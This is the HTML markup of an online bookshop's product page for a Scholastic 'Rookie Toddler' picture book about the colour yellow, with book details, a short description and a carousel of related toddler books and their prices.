            <tr style='border: none; padding-bottom: 10px;'><td style='padding: 10px 0;'><span class='sku_wrapper'>دار النشر:</span></td><td style='padding: 10px 0;'><span class='sku'>Scholastic</span></td></tr><tr style='border: none; padding-bottom: 10px;'><td style='padding: 10px 0;'><span class='sku_wrapper'>المؤلف:</span></td><td style='padding: 10px 0;'><span class='sku'><span><a href="https://online.thatalsalasil.com.kw/the-authors/scholastic/" rel="tag">Scholastic</a></span></td></tr><tr style='border: none; padding-bottom: 10px;'><td style='padding: 10px 0;'><span class='sku_wrapper'>دولة النشر:</span></td><td style='padding: 10px 0;'><span class='sku'><span style=\"direction:rtl;\"><a href="https://online.thatalsalasil.com.kw/blog/country/united-states/" rel="tag">United States</a></span></td></tr><tr style='border: none; padding-bottom: 10px;'><td style='padding: 10px 0;'><span class='sku_wrapper'>عام النشر:</span></td><td style='padding: 10px 0;'><span class='sku'>2016</span></td></tr><tr style='border: none; padding-bottom: 10px;'><td style='padding: 10px 0;'><span class='sku_wrapper'>الترقيم الدولي:</span></td><td style='padding: 10px 0;'><span class='sku'>9780531226230</span></td></tr>        </table>
    </div>

    </div>
						</div>
				</div>
				<div class="elementor-element elementor-element-74e9cbe elementor-widget elementor-widget-wd_list" data-id="74e9cbe" data-element_type="widget" data-widget_type="wd_list.default">
				<div class="elementor-widget-container">
							<ul class="wd-list color-scheme-custom wd-fontsize-xs wd-list-type-icon wd-list-style-default wd-justify-right">
											<li class="elementor-repeater-item-f3769ef">
											<img loading="lazy" width="24" height="24" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-24x24 size-24x24 wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 24px) 100vw, 24px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/12/information_14875512-24x24.png" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/12/information_14875512-24x24.png 24w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/12/information_14875512-medium.png 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/12/information_14875512-150x150.png 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/12/information_14875512-80x80.png 80w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/12/information_14875512.png 512w" />					
					<span class="list-content">
						بيانات أخري					</span>

									</li>
					</ul>

						</div>
				</div>
				<div class="elementor-element elementor-element-6cd8bcb elementor-widget elementor-widget-shortcode" data-id="6cd8bcb" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">    
        <div class="product_meta">
            <table class="ttt" style="border-collapse: collapse; width: 100%;">
                <tr style='border: none; padding-bottom: 10px;'>
                                    <td><span class='sku_wrapper'>الصفحات:</span></td>
                                    <td><span class='sku'>12</span></td>
                                  </tr><tr style='border: none; padding-bottom: 10px;'>
                                    <td><span class='sku_wrapper'>نوع الكتاب:</span></td>
                                    <td><span class='sku'>Hardbook</span></td>
                                  </tr><tr style='border: none; padding-bottom: 10px;'>
                                    <td><span class='sku_wrapper'>تغليف الكتاب:</span></td>
                                    <td><span class='sku'>hardback</span></td>
                                  </tr><tr style='border: none; padding-bottom: 10px;'>
                            <td><span class='posted_in'>التصنيف:</span></td>
                            <td> <a href="https://online.thatalsalasil.com.kw/product-category/english-books/age-group/ages-1-to-3/" rel="tag">Age From 1 to 3</a> , <a href="https://online.thatalsalasil.com.kw/product-category/english-books/childrens-books/" rel="tag">Children's Books</a> , <a href="https://online.thatalsalasil.com.kw/product-category/english-books/childrens-books/education-en/early-readers/" rel="tag">Early Readers</a> , <a href="https://online.thatalsalasil.com.kw/product-category/english-books/childrens-books/education-en/" rel="tag">Education</a> , <a href="https://online.thatalsalasil.com.kw/product-category/english-books/" rel="tag">English Books</a> , <a href="https://online.thatalsalasil.com.kw/product-category/english-books/childrens-books/fiction-childrens-books/picture-books/" rel="tag">Picture Books</a></td>
                          </tr>            </table>
        
                    </div>
    
    
    
    
    <style>
        .product_meta table.ttt tr {
            padding: 10px 0;
        }
        
        .product_meta table.ttt tr td {
            padding: 10px 0;
        }
        
        .product_meta table.ttt tr:last-child td {
            padding: 10px 0; 
            margin: 0;
            border-bottom: none;
            height: auto;
        }
        
        .product_meta table.ttt td:first-child {
            width: 30%;
            font-weight: bold;
        }
    
        .product_meta table.ttt td:last-child {
            width: 70%;
        }
    </style>
    
    
    
    
    
    
        </div>
						</div>
				</div>
				</div>
					</div>
				</div>
					</div>
				</div>
		<div class="wd-negative-gap elementor-element elementor-element-39afe97 e-flex e-con-boxed e-con e-parent" data-id="39afe97" data-element_type="container">
					<div class="e-con-inner">
					</div>
				</div>
		<div class="wd-negative-gap elementor-element elementor-element-ee5b9bd e-flex e-con-boxed e-con e-parent" data-id="ee5b9bd" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-1ee1ec8 e-con-full e-flex e-con e-child" data-id="1ee1ec8" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-2bae888 wd-width-100 elementor-widget elementor-widget-wd_title" data-id="2bae888" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
							<div class="title-wrapper set-mb-s reset-last-child wd-title-color-default wd-title-style-default wd-title-size-default text-right">

			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title wd-fontsize-l">وصف المنتج</h4> 
							</div>

					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-7955ff3 wd-single-content elementor-widget elementor-widget-wd_single_product_content" data-id="7955ff3" data-element_type="widget" data-widget_type="wd_single_product_content.default">
				<div class="elementor-widget-container">
					<p style="text-align: left">Beautiful photos of adorable animals help toddlers to learn &#8220;what is yellow.&#8221;<br />
Rookie Toddler books offer fun ways to engage with little ones during story time and playtime. Each book includes story-related tips that help extend the reading experience and emphasize key learnings. Engaging photographs and illustrations will delight your toddler while encouraging a love of reading.</p>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-ec2f083 e-con-full  wd-sticky-container-yes wd-sticky-offset-150  wd-sticky-container-tablet-yes e-flex e-con e-child" data-id="ec2f083" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-42e5990 e-con-full e-flex e-con e-child" data-id="42e5990" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-5403830 elementor-widget__width-auto elementor-widget elementor-widget-wd_text_block" data-id="5403830" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
								<link rel="stylesheet" id="wd-text-block-css" href="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/el-text-block.min.css?ver=7.5.2" type="text/css" media="all" /> 					<div class="wd-text-block reset-last-child text-right color-title">
			
			<p style="direction: rtl;">وسائل الدفع :</p>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-a25853d elementor-widget__width-auto elementor-widget elementor-widget-wd_image_or_svg" data-id="a25853d" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
					
		<div class="wd-image text-left">
								<img loading="lazy" width="2560" height="156" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 2560px) 100vw, 2560px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/12/Footer.png" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/12/Footer.png 2560w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/12/Footer-600x37.png 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/12/Footer-150x9.png 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/12/Footer-1200x73.png 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/12/Footer-medium.png 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/12/Footer-large.png 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/12/Footer-768x47.png 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/12/Footer-1536x93.png 1536w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/12/Footer-2048x125.png 2048w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/12/Footer-1140x69.png 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/12/Footer-1320x80.png 1320w" />					</div>

						</div>
				</div>
				</div>
				</div>
					</div>
				</div>
		<div class="wd-negative-gap elementor-element elementor-element-b1696f8 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile e-flex e-con-boxed e-con e-parent" data-id="b1696f8" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-4d54b8c wd-width-100 elementor-widget elementor-widget-wd_title" data-id="4d54b8c" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
							<div class="title-wrapper set-mb-s reset-last-child wd-title-color-default wd-title-style-default wd-title-size-default text-right">

			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title wd-fontsize-l">أراء العملاء</h4> 
							</div>

					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-074878c wd-layout-two-column wd-single-reviews elementor-widget elementor-widget-wd_single_product_reviews" data-id="074878c" data-element_type="widget" data-widget_type="wd_single_product_reviews.default">
				<div class="elementor-widget-container">
								<link rel="stylesheet" id="wd-woo-single-prod-el-reviews-css" href="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews.min.css?ver=7.5.2" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-woo-single-prod-el-reviews-style-2-css" href="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews-style-2.min.css?ver=7.5.2" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-mod-comments-css" href="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/mod-comments-rtl.min.css?ver=7.5.2" type="text/css" media="all" /> 							</div>
				</div>
					</div>
				</div>
		<div class="wd-negative-gap elementor-element elementor-element-ad1afc2 e-flex e-con-boxed e-con e-parent" data-id="ad1afc2" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-6b5bdcd wd-width-100 elementor-widget elementor-widget-wd_products" data-id="6b5bdcd" data-element_type="widget" data-widget_type="wd_products.default">
				<div class="elementor-widget-container">
								<link rel="stylesheet" id="wd-product-loop-css" href="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-product-loop-rtl.min.css?ver=7.5.2" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-product-loop-standard-css" href="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-product-loop-standard.min.css?ver=7.5.2" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-woo-mod-add-btn-replace-css" href="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css?ver=7.5.2" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-woo-opt-products-bg-css" href="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-opt-products-bg.min.css?ver=7.5.2" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-woo-opt-stretch-cont-css" href="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-opt-stretch-cont.min.css?ver=7.5.2" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-woo-opt-title-limit-css" href="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-opt-title-limit.min.css?ver=7.5.2" type="text/css" media="all" /> 						<div id="carousel-425" class="wd-carousel-container  with-title wd-products-element wd-products products wd-products-with-bg wd-stretch-cont-lg title-line-two">
									<h4 class="wd-el-title title slider-title element-title">
						<span>
							منتجات ذات صلة						</span>
					</h4>
				
				<div class="wd-carousel-inner">
					<div class=" wd-carousel wd-grid wd-stretch-cont-lg"  data-grid-gallery='{"grid_gallery":"1","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none"}' data-scroll_per_page="yes" style="--wd-col-lg:5;--wd-col-md:3;--wd-col-sm:2;--wd-gap-lg:20px;--wd-gap-sm:10px;">
						<div class="wd-carousel-wrap">
									<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-standard product-grid-item product type-product post-20891 status-publish outofstock product_cat-english-books product_cat-ages-1-to-3 product_cat-childrens-books product_cat-education-en product_cat-early-readers product_cat-picture-books has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="1" data-id="20891">
				
	<a href="https://online.thatalsalasil.com.kw/shop/bedtime-for-rainforest-babies-rookie-toddler/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://online.thatalsalasil.com.kw/shop/bedtime-for-rainforest-babies-rookie-toddler/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="out-of-stock product-label">نفذ</span></div><img loading="lazy" width="600" height="857" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="Bedtime for Rainforest Babies (Rookie Toddler)" decoding="async" srcset="" sizes="(max-width: 600px) 100vw, 600px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/9780531226971-600x857.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/9780531226971-600x857.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/9780531226971-150x214.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/9780531226971-400x571.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/9780531226971-210x300.jpg 210w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/9780531226971-570x814.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/9780531226971.jpg 700w" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
												<link rel="stylesheet" id="wd-mfp-popup-css" href="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/lib-magnific-popup-rtl.min.css?ver=7.5.2" type="text/css" media="all" /> 					<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://online.thatalsalasil.com.kw/shop/bedtime-for-rainforest-babies-rookie-toddler/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="20891"
				>نظرة سريعة</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://online.thatalsalasil.com.kw/wishlist/" data-key="f0a9ba120e" data-product-id="20891" rel="nofollow" data-added-text="تصفح المفضلة">
					<span>إضافة للمفضلة</span>
				</a>
			</div>
				</div>
	</div>

		<div class="product-element-bottom">
	
	
	<h3 class="wd-entities-title"><a href="https://online.thatalsalasil.com.kw/shop/bedtime-for-rainforest-babies-rookie-toddler/">Bedtime for Rainforest Babies (Rookie Toddler)</a></h3>
						
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>2.250&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	</a><a href="https://online.thatalsalasil.com.kw/shop/bedtime-for-rainforest-babies-rookie-toddler/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_20891" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="20891" data-product_sku="" aria-label="إقرأ المزيد عن &ldquo;Bedtime for Rainforest Babies (Rookie Toddler)&rdquo;" rel="nofollow" data-success_message=""><span>قراءة المزيد</span></a><span id="woocommerce_loop_add_to_cart_link_describedby_20891" class="screen-reader-text">
	
	<!-- i removed old code and added this to stop server error 2-9-2024 -->
	</span>

	
			</div>
	</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-standard product-grid-item product type-product post-20909 status-publish instock product_cat-ages-1-to-3 product_cat-childrens-books product_cat-early-readers product_cat-education-en product_cat-english-books product_cat-picture-books has-post-thumbnail sale shipping-taxable purchasable product-type-simple" data-loop="2" data-id="20909">
				
	<a href="https://online.thatalsalasil.com.kw/shop/goodnight-starry-night-peek-a-boo-art/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://online.thatalsalasil.com.kw/shop/goodnight-starry-night-peek-a-boo-art/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="onsale product-label">-7%</span></div><img loading="lazy" width="600" height="857" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="Goodnight, Starry Night (Peek-a-Boo Art)" decoding="async" srcset="" sizes="(max-width: 600px) 100vw, 600px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/9781338312225-600x857.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/9781338312225-600x857.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/9781338312225-150x214.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/9781338312225-400x571.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/9781338312225-210x300.jpg 210w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/9781338312225-570x814.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/9781338312225.jpg 700w" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://online.thatalsalasil.com.kw/shop/goodnight-starry-night-peek-a-boo-art/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="20909"
				>نظرة سريعة</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://online.thatalsalasil.com.kw/wishlist/" data-key="f0a9ba120e" data-product-id="20909" rel="nofollow" data-added-text="تصفح المفضلة">
					<span>إضافة للمفضلة</span>
				</a>
			</div>
				</div>
	</div>

		<div class="product-element-bottom">
	
	
	<h3 class="wd-entities-title"><a href="https://online.thatalsalasil.com.kw/shop/goodnight-starry-night-peek-a-boo-art/">Goodnight, Starry Night (Peek-a-Boo Art)</a></h3>
						
	
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>3.500&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span></bdi></span></del> <span class="screen-reader-text">السعر الأصلي هو: 3.500&nbsp;&#x62f;.&#x643;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>3.250&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span></bdi></span></ins><span class="screen-reader-text">السعر الحالي هو: 3.250&nbsp;&#x62f;.&#x643;.</span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	</a><a href="/shop/what-is-yellow-rookie-toddler/?add-to-cart=20909" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_20909" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="20909" data-product_sku="" aria-label="إضافة إلى عربة التسوق: &quot;Goodnight, Starry Night (Peek-a-Boo Art)&quot;" rel="nofollow" data-success_message="تمت إضافة &quot;Goodnight, Starry Night (Peek-a-Boo Art)&quot; إلى عربة التسوق لديك" role="button"><span>إضافة إلى السلة</span></a><span id="woocommerce_loop_add_to_cart_link_describedby_20909" class="screen-reader-text">
	
	<!-- i removed old code and added this to stop server error 2-9-2024 -->
	</span>

	
			</div>
	</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-24869 status-publish last instock product_cat-ages-1-to-3 product_cat-ages-3-to-5 product_cat-childrens-books product_cat-early-readers product_cat-education-en product_cat-english-books product_cat-learn product_cat-learn-play product_cat-picture-books has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="3" data-id="24869">
				
	<a href="https://online.thatalsalasil.com.kw/shop/baby-touch-and-feel-baby-animals/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://online.thatalsalasil.com.kw/shop/baby-touch-and-feel-baby-animals/" class="product-image-link">
			<img loading="lazy" width="600" height="857" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="Baby Touch and Feel Baby Animals" decoding="async" srcset="" sizes="(max-width: 600px) 100vw, 600px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/09/9781405336765-600x857.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/09/9781405336765-600x857.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/09/9781405336765-150x214.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/09/9781405336765-400x571.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/09/9781405336765-210x300.jpg 210w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/09/9781405336765.jpg 700w" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://online.thatalsalasil.com.kw/shop/baby-touch-and-feel-baby-animals/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="24869"
				>نظرة سريعة</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://online.thatalsalasil.com.kw/wishlist/" data-key="f0a9ba120e" data-product-id="24869" rel="nofollow" data-added-text="تصفح المفضلة">
					<span>إضافة للمفضلة</span>
				</a>
			</div>
				</div>
	</div>

		<div class="product-element-bottom">
	
	
	<h3 class="wd-entities-title"><a href="https://online.thatalsalasil.com.kw/shop/baby-touch-and-feel-baby-animals/">Baby Touch and Feel Baby Animals</a></h3>
						
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>3.250&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	</a><a href="/shop/what-is-yellow-rookie-toddler/?add-to-cart=24869" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_24869" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="24869" data-product_sku="" aria-label="إضافة إلى عربة التسوق: &quot;Baby Touch and Feel Baby Animals&quot;" rel="nofollow" data-success_message="تمت إضافة &quot;Baby Touch and Feel Baby Animals&quot; إلى عربة التسوق لديك" role="button"><span>إضافة إلى السلة</span></a><span id="woocommerce_loop_add_to_cart_link_describedby_24869" class="screen-reader-text">
	
	<!-- i removed old code and added this to stop server error 2-9-2024 -->
	</span>

	
			</div>
	</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-standard product-grid-item product type-product post-24877 status-publish first outofstock product_cat-ages-1-to-3 product_cat-ages-3-to-5 product_cat-childrens-books product_cat-early-readers product_cat-education-en product_cat-english-books product_cat-learn product_cat-learn-play product_cat-picture-books has-post-thumbnail sale shipping-taxable purchasable product-type-simple" data-loop="4" data-id="24877">
				
	<a href="https://online.thatalsalasil.com.kw/shop/baby-touch-and-feel-mealtime/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://online.thatalsalasil.com.kw/shop/baby-touch-and-feel-mealtime/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="onsale product-label">-9%</span><span class="out-of-stock product-label">نفذ</span></div><img loading="lazy" width="600" height="857" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="Baby Touch and Feel Mealtime" decoding="async" srcset="" sizes="(max-width: 600px) 100vw, 600px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/09/9781409366584-600x857.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/09/9781409366584-600x857.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/09/9781409366584-150x214.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/09/9781409366584-400x571.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/09/9781409366584-210x300.jpg 210w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/09/9781409366584.jpg 700w" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://online.thatalsalasil.com.kw/shop/baby-touch-and-feel-mealtime/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="24877"
				>نظرة سريعة</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://online.thatalsalasil.com.kw/wishlist/" data-key="f0a9ba120e" data-product-id="24877" rel="nofollow" data-added-text="تصفح المفضلة">
					<span>إضافة للمفضلة</span>
				</a>
			</div>
				</div>
	</div>

		<div class="product-element-bottom">
	
	
	<h3 class="wd-entities-title"><a href="https://online.thatalsalasil.com.kw/shop/baby-touch-and-feel-mealtime/">Baby Touch and Feel Mealtime</a></h3>
						
	
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>2.750&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span></bdi></span></del> <span class="screen-reader-text">السعر الأصلي هو: 2.750&nbsp;&#x62f;.&#x643;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>2.500&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span></bdi></span></ins><span class="screen-reader-text">السعر الحالي هو: 2.500&nbsp;&#x62f;.&#x643;.</span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	</a><a href="https://online.thatalsalasil.com.kw/shop/baby-touch-and-feel-mealtime/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_24877" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="24877" data-product_sku="" aria-label="إقرأ المزيد عن &ldquo;Baby Touch and Feel Mealtime&rdquo;" rel="nofollow" data-success_message=""><span>قراءة المزيد</span></a><span id="woocommerce_loop_add_to_cart_link_describedby_24877" class="screen-reader-text">
	
	<!-- i removed old code and added this to stop server error 2-9-2024 -->
	</span>

	
			</div>
	</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-standard product-grid-item product type-product post-24885 status-publish outofstock product_cat-ages-1-to-3 product_cat-ages-3-to-5 product_cat-age-group product_cat-childrens-books product_cat-early-readers product_cat-education-en product_cat-english-books product_cat-learn product_cat-learn-play product_cat-picture-books has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="5" data-id="24885">
				
	<a href="https://online.thatalsalasil.com.kw/shop/pop-up-peekaboo-bedtime/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://online.thatalsalasil.com.kw/shop/pop-up-peekaboo-bedtime/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="out-of-stock product-label">نفذ</span></div><img loading="lazy" width="600" height="857" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="Pop-Up Peekaboo! Bedtime" decoding="async" srcset="" sizes="(max-width: 600px) 100vw, 600px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/09/9781409356370-600x857.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/09/9781409356370-600x857.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/09/9781409356370-150x214.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/09/9781409356370-400x571.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/09/9781409356370-210x300.jpg 210w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/09/9781409356370.jpg 700w" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://online.thatalsalasil.com.kw/shop/pop-up-peekaboo-bedtime/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="24885"
				>نظرة سريعة</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://online.thatalsalasil.com.kw/wishlist/" data-key="f0a9ba120e" data-product-id="24885" rel="nofollow" data-added-text="تصفح المفضلة">
					<span>إضافة للمفضلة</span>
				</a>
			</div>
				</div>
	</div>

		<div class="product-element-bottom">
	
	
	<h3 class="wd-entities-title"><a href="https://online.thatalsalasil.com.kw/shop/pop-up-peekaboo-bedtime/">Pop-Up Peekaboo! Bedtime</a></h3>
						
	
